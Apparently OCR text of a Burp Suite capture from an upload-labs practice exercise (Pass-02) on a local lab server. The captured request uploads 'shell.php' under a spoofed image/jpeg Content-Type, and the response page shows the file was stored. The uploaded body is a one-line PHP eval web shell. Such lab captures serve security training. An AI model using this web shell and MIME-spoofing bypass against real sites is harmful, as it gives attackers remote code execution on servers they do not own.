 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.3.99
Content-Length: 325
Cache-Control: max-age=0
Origin: http://192.168.3.99
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzFrykrnINxkmcAjC
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.99/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzFrykrnINxkmcAjC
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryzFrykrnINxkmcAjC
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
<ol>
<li>
<h3>任务</h3>
<p>test内容</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file" dir="rtl" style="float:left;margin-right:10px;width:170px;"/>
<input class="upload_btn" type="submit" name="submit" value="确定上传"/>
</form>
<div id="msg">
提示：提示内容 </div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
//提示代码